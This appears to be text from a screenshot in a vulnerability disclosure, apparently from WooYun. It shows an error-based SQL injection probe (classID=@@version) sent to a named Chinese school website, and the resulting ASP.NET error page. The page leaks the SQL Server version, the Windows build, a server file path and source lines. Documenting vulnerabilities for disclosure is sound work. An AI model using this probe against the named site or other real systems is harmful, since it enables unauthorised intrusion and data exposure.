 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://jzzx.zajyj.cn/webManage/default.aspx?classID=@@version
18城房价环比上涨
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 145: this.ConnOpen();
行 146: SqlDa = new SqlDataAdapter(mysql, SqlCon);
行 147: SqlDa.Fill(dt);
行 148: this.ConnClose();
行 149: return dt;
源文件: d:\正安教育网站集群\正安县建政中学\App_Code\common\SqlConn.cs 行: 147
堆栈跟踪:
www.wooyun.org